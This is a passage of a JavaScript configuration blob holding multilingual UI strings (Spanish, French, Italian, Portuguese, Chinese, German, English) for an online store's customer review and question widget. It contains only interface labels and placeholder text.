media","review_upload_max_attachments":"Maximum attachments: 5 items","review_content_label":"Feedback","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"review_name_label":"Nombre","review_count":"Comentarios ([reviews_count])","qna_email_placeholder":"Ingresa tu correo","summary_review_singular_format":"[review_number] reseña","qna_search_box_placeholder":"Buscar preguntas","review_see_more":"Ver más","qna_email_required":"Este campo es obligatorio","review_sort_by_rating":"Ordenar por calificación","review_section_title":"Escribir una revisión","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_name_placeholder":"Ingresa tu nombre","qna_thank_you_title":"Gracias!","review_sort_by_content":"Ordenar por contenido","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_empty_title":"Todavía no hay comentarios de los clientes","summary_section_title":"Comentarios de los clientes","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_email_label":"Correo electrónico","review_helpful":"¿Fue útil?","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_rating_empty":"Por favor, danos tu calificación","review_cancel_label":"Cancelar","review_verified_purchase":"Compra verificada","qna_email_label":"Correo electrónico","review_content_label":"Comentarios","review_search_box_placeholder":"Buscar reseñas","qna_email_invalid":"Formato de correo electrónico inválido","review_sort_by_date":"Ordenar por fecha","review_shop_now":"Compra ahora","summary_review_plural_format":"[review_number] reseñas","qna_load_more":"Cargar más","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_required":"Este campo es obligatorio","review_email_placeholder":"Ingresa tu correo","review_filter_by":"Filtrar","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_oldest":"Más antiguo primero","review_upload_label":"Agregar medios","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","media_gallery_title":"Todos los medios","qna_name_required":"Este campo es obligatorio","qna_section_title":"Escribir una pregunta","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_rating_label":"Calificación","qna_sort_by_date_newest":"Más reciente primero","qna_cancel_label":"Cancelar","review_load_more":"Cargar más","qna_see_more":"Ver más","review_email_invalid":"Formato de correo electrónico inválido","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_name_required":"Este campo es obligatorio","qna_question_placeholder":"Escribe aquí tu pregunta","review_sort_by_media":"Ordenar por multimedia","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_content_required":"Este campo es obligatorio","qna_sort_by_date":"Ordenar por fecha","summary_qna_submit_label":"Hacer una pregunta","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_submit_label":"Enviar pregunta","summary_discount_amount":"Obtener descuento [discount_amount]","review_not_verified_purchase":"Clasificación","qna_name_label":"Nombre","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","summary_review_submit_label":"Escribir una revisión","custom_question_required":"Este campo es obligatorio","qna_name_placeholder":"Ingresa tu nombre","review_submit_label":"Enviar revisión","review_filter_clear":"Despejar","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes."}},{"language_code":"fr","content":{"review_content_label":"Commentaires","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_placeholder":"Entrez votre courriel","qna_sort_by_date":"Trier par date","review_filter_by":"Filtrer","review_helpful":"Cela vous a-t-il été utile ?","summary_qna_submit_label":"Posez une question","review_sort_by_rating":"Trier par note","qna_cancel_label":"Annuler","review_sort_by_media":"Trier par média","review_email_invalid":"Format de courriel non valide","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_thank_you_title":"Merci !","qna_see_more":"Voir plus","qna_section_title":"Écrire une question","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_section_title":"Écrire un avis","review_rating_label":"Note","qna_load_more":"Charger plus","review_submit_label":"Soumettre l'avis","custom_question_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_filter_clear":"Éclaircir","qna_email_required":"Ce champ est requis","review_load_more":"Charger plus","review_sort_by_content":"Trier par contenu","qna_submit_label":"Soumettre la question","qna_email_label":"Courriel","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","media_gallery_title":"Tous les médias","qna_question_label":"Question","review_empty":"Il n'y a pas encore d'avis de clients.","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","summary_review_plural_format":"[review_number] critiques","review_search_box_placeholder":"Rechercher des avis","qna_question_count":"Questions ( [questions_count] )","review_count":"Avis ([reviews_count])","review_rating_empty":"Veuillez nous donner votre note","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_label":"Courriel","review_cancel_label":"Annuler","review_verified_purchase":"Achat vérifié","qna_empty_title":"Il n'y a pas encore de questions","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","summary_section_title":"Avis des clients","qna_email_placeholder":"Entrez votre courriel","review_name_placeholder":"Entrez votre nom","qna_thank_you_title":"Merci !","review_empty_title":"Il n'y a pas encore d'avis de clients","summary_review_submit_label":"Écrire un avis","qna_name_placeholder":"Entrez votre nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_email_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","qna_name_required":"Ce champ est requis","qna_question_required":"Ce champ est requis","review_sort_by_date":"Trier par date","review_name_label":"Nom","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_email_invalid":"Format de courriel non valide","summary_review_singular_format":"[review_number] critique","review_content_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_see_more":"Voir plus","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_name_label":"Nom","qna_search_box_placeholder":"Rechercher des questions","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_content_placeholder":"Partagez vos pensées sur le produit"}},{"language_code":"it","content":{"review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_count":"Recensioni ([reviews_count])","review_filter_clear":"Chiarire","qna_thank_you_title":"Grazie!","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_see_more":"Vedi altro","qna_email_label":"Email","qna_see_more":"Vedi altro","review_content_label":"Feedback","qna_email_invalid":"Formato email non valido","summary_section_title":"Recensioni dei clienti","qna_helpful":"Ti è stato utile?","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_name_required":"Questo campo è obbligatorio","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_search_box_placeholder":"Cerca recensioni","qna_question_required":"Questo campo è obbligatorio","review_thank_you_title":"Grazie!","qna_question_count":"Domande ([questions_count])","review_name_placeholder":"Inserisci il tuo nome","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_email_placeholder":"Inserisci la tua email","qna_name_required":"Questo campo è obbligatorio","review_upload_max_attachments":"Allegati massimi: 5 elementi","qna_question_placeholder":"Scrivi qui la tua domanda","review_sort_by_media":"Ordina per media","review_shop_now":"Acquista ora","review_verified_purchase":"Acquisto verificato","review_section_title":"Scrivi una recensione","qna_search_box_placeholder":"Cerca domande","review_content_required":"Questo campo è obbligatorio","review_email_invalid":"Formato email non valido","review_cancel_label":"Annulla","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","qna_email_required":"Questo campo è obbligatorio","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","qna_cancel_label":"Annulla","qna_name_label":"Nome","custom_question_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_upload_label":"Aggiungi media","review_load_more":"Carica altro","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_section_title":"Scrivi una domanda","qna_name_placeholder":"Inserisci il tuo nome","qna_email_placeholder":"Inserisci la tua email","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_rating_label":"Valutazione","qna_submit_label":"Invia domanda","qna_question_label":"Domanda","review_empty":"Non ci sono ancora recensioni dei clienti.","summary_qna_submit_label":"Fai una domanda","review_sort_by_rating":"Ordina per valutazione","review_name_label":"Nome","review_not_verified_purchase":"Valutazione","qna_sort_by_date_oldest":"Più vecchi prima","qna_sort_by_date_newest":"Più recenti prima","summary_review_plural_format":"[review_number] recensioni","qna_empty_title":"Non ci sono ancora domande","summary_review_submit_label":"Scrivi una recensione","qna_sort_by_date":"Ordina per data","review_sort_by_content":"Ordina per contenuto","media_gallery_title":"Tutti i media","review_helpful":"Ti è stato utile?","review_email_required":"Questo campo è obbligatorio","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_submit_label":"Invia recensione","qna_load_more":"Carica altro","summary_review_singular_format":"[review_number] recensione","review_email_label":"Email"}},{"language_code":"pt-PT","content":{"qna_search_box_placeholder":"Pesquisar perguntas","qna_see_more":"Ver mais","summary_review_submit_label":"Escrever uma avaliação","qna_name_placeholder":"Digite seu nome","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_placeholder":"Digite seu e-mail","summary_section_title":"Avaliações de clientes","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_sort_by_content":"Ordenar por conteúdo","review_email_label":"E-mail","qna_section_title":"Fazer uma pergunta","qna_submit_label":"Enviar pergunta","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","qna_email_invalid":"Formato de e-mail inválido","qna_name_label":"Nome","review_filter_clear":"Clarear","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_sort_by_date":"Ordenar por data","review_name_placeholder":"Digite seu nome","summary_review_singular_format":"[review_number] avaliação","qna_cancel_label":"Cancelar","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_thank_you_title":"Obrigado!","review_upload_max_attachments":"Anexos máximos: 5 itens","review_see_more":"Ver mais","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_content_label":"Opinião","review_search_box_placeholder":"Pesquisar avaliações","qna_helpful":"Isso foi útil?","custom_question_required":"Este campo é obrigatório","review_helpful":"Isso foi útil?","qna_question_label":"Pergunta","qna_email_required":"Este campo é obrigatório","review_email_invalid":"Formato de e-mail inválido","review_submit_label":"Enviar avaliação","review_empty_title":"Não há avaliações de clientes ainda","review_shop_now":"Compre agora","qna_sort_by_date_newest":"Mais recentes primeiro","summary_review_plural_format":"[review_number] avaliações","review_upload_label":"Adicionar mídia","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_email_required":"Este campo é obrigatório","review_load_more":"Carregar mais","review_rating_empty":"Por favor, dê-nos sua classificação","qna_name_required":"Este campo é obrigatório","review_sort_by_rating":"Ordenar por classificação","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_question_required":"Este campo é obrigatório","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_question_placeholder":"Escreva sua pergunta aqui","qna_thank_you_title":"Obrigado!","summary_discount_amount":"Obter desconto de [discount_amount]","review_name_label":"Nome","review_empty":"Não há avaliações de clientes ainda.","review_filter_by":"Filtro","review_content_required":"Este campo é obrigatório","review_email_placeholder":"Digite seu e-mail","qna_email_label":"E-mail","qna_question_count":"Perguntas ([questions_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","summary_qna_submit_label":"Fazer uma pergunta","review_section_title":"Escrever uma avaliação","review_count":"Avaliações ([reviews_count])","qna_sort_by_date":"Ordenar por data","media_gallery_title":"Todas as mídias","review_verified_purchase":"Compra verificada","review_sort_by_media":"Ordenar por mídia","qna_empty_title":"Não há perguntas ainda","review_discount_expiry_date":"Data de validade: [expiry_date]","qna_load_more":"Carregar mais","review_rating_label":"Classificação","review_cancel_label":"Cancelar"}},{"language_code":"zh-CN","content":{"qna_cancel_label":"取消","qna_question_required":"此字段为必填项","qna_email_label":"邮箱","qna_submit_label":"提交问题","review_empty_title":"目前没有顾客评论","summary_qna_submit_label":"提问","review_not_verified_purchase":"评分","qna_see_more":"查看更多","qna_section_title":"写一个问题","review_rating_empty":"请给我们评分","review_see_more":"查看更多","qna_question_count":"问题（[questions_count]）","review_count":"评论（[reviews_count]）","review_rating_label":"评分","summary_review_plural_format":"[review_number] 条评论","summary_review_submit_label":"写评论","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_email_placeholder":"输入您的邮箱","review_cancel_label":"取消","review_email_invalid":"邮箱格式无效","review_sort_by_media":"按媒体类型排序","review_sort_by_content":"按内容排序","review_upload_label":"添加媒体","review_name_label":"姓名","qna_search_box_placeholder":"搜索问题","review_upload_max_video_size":"最大视频上传大小：100MB","qna_email_required":"此字段为必填项","qna_email_invalid":"邮箱格式无效","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","qna_sort_by_date_oldest":"最老的在前面","review_discount_expiry_date":"过期日期：[expiry_date]","review_email_label":"邮箱","summary_discount_amount":"获得[discount_amount]的折扣","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_attachments":"最大附件数量：5个","review_content_placeholder":"分享您对产品的想法","qna_name_placeholder":"输入您的姓名","review_discount_content":"现在领取折扣[discount_amount]优惠券","summary_section_title":"顾客评论","qna_sort_by_date":"按日期排序","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","qna_name_label":"姓名","review_email_required":"此字段为必填项","review_shop_now":"现在购买","review_empty":"目前没有顾客评论。","review_filter_clear":"清除","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","media_gallery_title":"所有媒体","qna_thank_you_title":"谢谢！","review_empty_content":"成为第一个与其他顾客分享想法的人。","qna_empty_title":"目前没有问题","review_content_label":"反馈","review_thank_you_title":"谢谢！","review_verified_purchase":"已验证购买","review_sort_by_rating":"按评分排序","review_helpful":"对您有帮助吗？","review_filter_by":"筛选","qna_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_submit_label":"提交评论","summary_review_singular_format":"[review_number] 条评论","custom_question_required":"此字段为必填项","qna_question_label":"问题","qna_email_placeholder":"输入您的邮箱","qna_load_more":"加载更多","review_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_name_required":"此字段为必填项","qna_question_placeholder":"在这里写下您的问题","qna_empty_content":"不要犹豫，与我们分享您的关注。","review_content_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una 